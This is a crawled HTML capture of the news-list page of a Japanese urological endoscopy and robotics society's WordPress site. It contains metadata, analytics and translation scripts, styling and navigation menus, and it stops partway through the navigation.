

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jsee.jp/news/
body_size: 42507
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

<head>
  <!-- 新サーバー -->
  <!--no-cache-->
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="cache-control" content="no-cache" />
  <meta http-equiv="expires" content="0" />

  <meta charset="UTF-8">
  <title>お知らせ一覧 | 日本泌尿器内視鏡・ロボティクス学会</title>
  <meta name="viewport" content="width=device-width,maximum-scale=1.0">

  <link href="https://fonts.googleapis.com/css?family=Quicksand:400,500" rel="stylesheet">
  <link href="https://use.fontawesome.com/releases/v5.0.2/css/all.css" rel="stylesheet">
  <link rel="stylesheet" href="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/css/reset.css?1768644794">
  <link rel="stylesheet" href="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/css/style.css?1768644794">
  <!-- SCRIPTS -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
  <script src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/js/custom.js?1768644794"></script>
  <script src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/js/toTop.js?1768644794"></script>
  <script src="https://use.fontawesome.com/b773a466af.js"></script>
  <script src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/js/jquery.jplayer.min.js"></script>

  <script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: 'ja',
      includedLanguages: 'en,ja,zh-CN',
      layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
      autoDisplay: false
    }, 'google_translate_element');
  }
  </script>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PSML1KSS9X"></script>
  <script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  gtag('config', 'G-PSML1KSS9X');
  </script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  <meta name="sitelock-site-verification" content="5433" />
  
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="お知らせ一覧のページです。日本泌尿器内視鏡・ロボティクス学会は泌尿器内視鏡学をはじめとする泌尿器低侵襲医療及び泌尿器科領域の医療工学に関する研究、教育及びその普及、発展に努め、関連機関との連携を図り、もって国民の福祉の増進に寄与することを目的としています。" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.jsee.jp/news/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="日本泌尿器内視鏡・ロボティクス学会 | Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="お知らせ一覧 | 日本泌尿器内視鏡・ロボティクス学会" />
		<meta property="og:description" content="お知らせ一覧のページです。日本泌尿器内視鏡・ロボティクス学会は泌尿器内視鏡学をはじめとする泌尿器低侵襲医療及び泌尿器科領域の医療工学に関する研究、教育及びその普及、発展に努め、関連機関との連携を図り、もって国民の福祉の増進に寄与することを目的としています。" />
		<meta property="og:url" content="https://www.jsee.jp/news/" />
		<meta property="article:published_time" content="2018-08-27T08:58:26+00:00" />
		<meta property="article:modified_time" content="2021-11-29T05:24:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="お知らせ一覧 | 日本泌尿器内視鏡・ロボティクス学会" />
		<meta name="twitter:description" content="お知らせ一覧のページです。日本泌尿器内視鏡・ロボティクス学会は泌尿器内視鏡学をはじめとする泌尿器低侵襲医療及び泌尿器科領域の医療工学に関する研究、教育及びその普及、発展に努め、関連機関との連携を図り、もって国民の福祉の増進に寄与することを目的としています。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.jsee.jp\/news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.jsee.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.jsee.jp\/","name":"\u30db\u30fc\u30e0","description":"\u65e5\u672c\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u30fb\u30ed\u30dc\u30c6\u30a3\u30af\u30b9\u5b66\u4f1a\u306f\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u5b66\u3092\u306f\u3058\u3081\u3068\u3059\u308b\u6ccc\u5c3f\u5668\u4f4e\u4fb5\u8972\u533b\u7642\u53ca\u3073\u6ccc\u5c3f\u5668\u79d1\u9818\u57df\u306e\u533b\u7642\u5de5\u5b66\u306b\u95a2\u3059\u308b\u7814\u7a76\u3001\u6559\u80b2\u53ca\u3073\u305d\u306e\u666e\u53ca\u3001\u767a\u5c55\u306b\u52aa\u3081\u3001\u95a2\u9023\u6a5f\u95a2\u3068\u306e\u9023\u643a\u3092\u56f3\u308a\u3001\u3082\u3063\u3066\u56fd\u6c11\u306e\u798f\u7949\u306e\u5897\u9032\u306b\u5bc4\u4e0e\u3059\u308b\u3053\u3068\u3092\u76ee\u7684\u3068\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/www.jsee.jp\/"},"nextItem":"https:\/\/www.jsee.jp\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.jsee.jp\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.jsee.jp\/news\/","name":"\u304a\u77e5\u3089\u305b\u4e00\u89a7","description":"\u304a\u77e5\u3089\u305b\u4e00\u89a7\u306e\u30da\u30fc\u30b8\u3067\u3059\u3002\u65e5\u672c\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u30fb\u30ed\u30dc\u30c6\u30a3\u30af\u30b9\u5b66\u4f1a\u306f\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u5b66\u3092\u306f\u3058\u3081\u3068\u3059\u308b\u6ccc\u5c3f\u5668\u4f4e\u4fb5\u8972\u533b\u7642\u53ca\u3073\u6ccc\u5c3f\u5668\u79d1\u9818\u57df\u306e\u533b\u7642\u5de5\u5b66\u306b\u95a2\u3059\u308b\u7814\u7a76\u3001\u6559\u80b2\u53ca\u3073\u305d\u306e\u666e\u53ca\u3001\u767a\u5c55\u306b\u52aa\u3081\u3001\u95a2\u9023\u6a5f\u95a2\u3068\u306e\u9023\u643a\u3092\u56f3\u308a\u3001\u3082\u3063\u3066\u56fd\u6c11\u306e\u798f\u7949\u306e\u5897\u9032\u306b\u5bc4\u4e0e\u3059\u308b\u3053\u3068\u3092\u76ee\u7684\u3068\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/www.jsee.jp\/news\/"},"previousItem":"https:\/\/www.jsee.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.jsee.jp\/#organization","name":"\u65e5\u672c\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u30fb\u30ed\u30dc\u30c6\u30a3\u30af\u30b9\u5b66\u4f1a","url":"https:\/\/www.jsee.jp\/"},{"@type":"WebPage","@id":"https:\/\/www.jsee.jp\/news\/#webpage","url":"https:\/\/www.jsee.jp\/news\/","name":"\u304a\u77e5\u3089\u305b\u4e00\u89a7 | \u65e5\u672c\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u30fb\u30ed\u30dc\u30c6\u30a3\u30af\u30b9\u5b66\u4f1a","description":"\u304a\u77e5\u3089\u305b\u4e00\u89a7\u306e\u30da\u30fc\u30b8\u3067\u3059\u3002\u65e5\u672c\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u30fb\u30ed\u30dc\u30c6\u30a3\u30af\u30b9\u5b66\u4f1a\u306f\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u5b66\u3092\u306f\u3058\u3081\u3068\u3059\u308b\u6ccc\u5c3f\u5668\u4f4e\u4fb5\u8972\u533b\u7642\u53ca\u3073\u6ccc\u5c3f\u5668\u79d1\u9818\u57df\u306e\u533b\u7642\u5de5\u5b66\u306b\u95a2\u3059\u308b\u7814\u7a76\u3001\u6559\u80b2\u53ca\u3073\u305d\u306e\u666e\u53ca\u3001\u767a\u5c55\u306b\u52aa\u3081\u3001\u95a2\u9023\u6a5f\u95a2\u3068\u306e\u9023\u643a\u3092\u56f3\u308a\u3001\u3082\u3063\u3066\u56fd\u6c11\u306e\u798f\u7949\u306e\u5897\u9032\u306b\u5bc4\u4e0e\u3059\u308b\u3053\u3068\u3092\u76ee\u7684\u3068\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.jsee.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.jsee.jp\/news\/#breadcrumblist"},"datePublished":"2018-08-27T08:58:26+09:00","dateModified":"2021-11-29T05:24:09+09:00"},{"@type":"WebSite","@id":"https:\/\/www.jsee.jp\/#website","url":"https:\/\/www.jsee.jp\/","name":"\u65e5\u672c\u6ccc\u5c3f\u5668\u5185\u8996\u93e1\u30fb\u30ed\u30dc\u30c6\u30a3\u30af\u30b9\u5b66\u4f1a","description":"Just another WordPress site","inLanguage":"ja","publisher":{"@id":"https:\/\/www.jsee.jp\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-127758302-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='wp-block-library-css' href='http://www.jsee.jp/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.jsee.jp/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.jsee.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='http://www.jsee.jp/wordpress/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.jsee.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jsee.jp/wp-json/wp/v2/pages/97" /><link rel="alternate" type="application/json+oembed" href="https://www.jsee.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsee.jp%2Fnews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jsee.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsee.jp%2Fnews%2F&#038;format=xml" />
</head>


<body class="other">
  <header>
    <div class="box__header">
      <a href="https://www.jsee.jp/" class="box__logo">
        <div class="logo_pc"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/logo.png" alt=""></div>
        <div class="logo_sp"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/logo_sp.png" alt=""></div>
      </a>

      <div class="box__function">
        <div class="box__search">
          <div class="gcs-custom">
            <form action="https://www.google.co.jp/search" target="_blank">
              <input type="hidden" name="hl" value="ja">
              <input type="hidden" name="ie" value="utf-8">
              <input type="hidden" name="oe" value="utf-8">
              <input type="hidden" value="http://www.jsee.jp/" name="as_sitesearch">
              <input type="text" name="q" size="31" value="" id="search_area">
              <input type="submit" name="btnG" value="Search" id="search_btn">
            </form>
          </div>
        </div>
        <div class="box__language" id="pc__language"></div>
      </div>

      <button class="sp_nav"><span class="hum01"></span><span class="hum02"></span><span class="text">MENU</span></button>
    </div>
  </header>
<nav>
  <div class="box__nav">
    <a href="https://www.jsee.jp/" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/home.svg" alt=""><span>ホーム</span></div>
    </a>

    <div class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/about.svg" alt=""><span>学会概要</span><i class="fas fa-angle-down"></i></div>
      <ul class="child">
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/greeting/">理事長挨拶</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/access/">所在地</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/constitution/">会則・規則一覧</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/ethics_review/">倫理審査について</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/coi/">利益相反・COIについて</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/successive_add/">歴代理事長</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/successive_gen/">歴代総会大会長</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/officer/">役員・委員会名簿</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/delegate/">代議員名簿</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/support/">賛助会員名簿</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/past_program/">過去大会特別プログラム</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/accident/">腹腔鏡下前立腺全摘除術事件</a></li>
      </ul>
    </div>

    <a href="https://www.jsee.jp/assembly/" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/assembly.svg" alt=""><span>学会総会</span></div>
    </a>

    <a href="https://www.jsee.jp/journal/" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/journal.svg" alt=""><span>学会誌</span></div>
    </a>

    <div href="" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/award.svg" alt=""><span>各賞受賞</span><i class="fas fa-angle-down"></i></div>
      <ul class="child">
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_karlstorz/">カールストルツ賞</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_innovation/">Innovation Award</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_aso/">阿曽賞</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_gakkai/">学会賞</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_soukai/">総会賞</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_intuitive/">ロボティクス賞</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_jser/">JSER医工連携アワード</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_robot/">ロボット支援手術研究助成金</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/award_cst/">CST教育・研修助成金</a></li>
      </ul>
    </div>

    <div href="" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/guideline.svg" alt=""><span>ガイドライン</span><i class="fas fa-angle-down"></i></div>
      <ul class="child">
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/guideline/">泌尿器腹腔鏡手術</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/bph/">BPH</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/endoscope/">内視鏡外科</a></li>
        <li><i class="fas fa-angle-right"></i><a href="https://www.jsee.jp/davinci/">ロボット支援手術ガイドライン</a></li>
      </ul>
    </div>

    <a href="https://www.jsee.jp/election/" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/election.svg" alt=""><span>選挙関連</span></div>
    </a>

    <a href="https://www.jsee.jp/link/" class="unit__nav">
      <div class="parent"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/link.svg" alt=""><span>学会関連リンク</span></div>
    </a>
  </div>

  <div class="sp_box__function">
    <div class="box__search">
      <div class="gcs-custom">
        <form action="https://www.google.co.jp/search" target="_blank">
          <input type="hidden" name="hl" value="ja">
          <input type="hidden" name="ie" value="utf-8">
          <input type="hidden" name="oe" value="utf-8">
          <input type="hidden" value="http://http://www.jsee.jp/" name="as_sitesearch">
          <input type="text" name="q" size="31" value="" id="search_area">
          <input type="submit" name="btnG" value="Search" id="search_btn">
        </form>
      </div>
    </div>
    <div class="box__language" id="sp__language"></div>
  </div>

  <div class="sp_nav_contents">
    <div class="box__nav_contents01">
      <a href="https://jse.members-web.com/my/login/login.html">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member01.jpg" alt=""></div>
        <span class="title">新規会員登録</span>
        <span class="toPage">ご新規の方はこちらら</span>
      </a>
      <a href="https://jse.members-web.com/my/login/login.html">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member02.jpg" alt=""></div>
        <span class="title">泌尿器腹腔鏡<br>技術認定制度</span>
        <span class="toPage">最新情報はこちらから</span>
      </a>
      <a href="https://www.jsee.jp/certify/">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member03.jpg" alt=""></div>
        <span class="title">泌尿器腹腔鏡<br>技術認定制度</span>
        <span class="toPage">審査による認定者一覧</span>
      </a>
      <a href="https://jse.members-web.com/my/login/login.html">
        <div class="img__member"><img src="http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/home/member04.jpg" alt=""></div>
        <span class="title">泌尿器ロボット<br>支援手術</span>
        <span class="toPage">プロテクター認定制度</span>
      </a>
    </div>

    <div class="box__nav_contents02">
      <div class="unit01">
